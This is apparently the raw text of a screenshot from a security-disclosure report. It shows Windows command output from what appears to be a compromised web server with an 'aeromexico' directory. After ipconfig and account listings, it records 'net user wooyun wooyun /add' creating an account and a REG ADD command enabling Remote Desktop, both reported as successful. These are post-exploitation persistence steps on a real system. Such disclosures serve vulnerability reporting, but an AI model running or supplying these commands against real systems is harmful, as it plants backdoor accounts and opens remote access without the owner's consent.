 Ethernet adapter 本地连接 4:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : Realtek RTL8139 Family PCI Fast Ethernet NIC
Physical Address. . . . . . . . . : D8-5D-4C-6E-3F-8A
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-14-22-09-CB-AB
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 CT Network Connection
Physical Address. . . . . . . . . : 00-14-22-09-CB-AA
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.0.2
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 192.168.0.1
DNS Servers . . . . . . . . . . . : 8.8.8.8
D:\aeromexico\America\.svn\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_EZSERVER1           IWAM_EZSERVER1           SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
D:\aeromexico\America\.svn\> net user wooyun wooyun /add
命令成功完成。
D:\aeromexico\America\.svn\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_EZSERVER1           IWAM_EZSERVER1           SUPPORT_388945a0
wooyun
命令运行完毕，但发生一个或多个错误。
D:\aeromexico\America\.svn\> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
操作成功完成。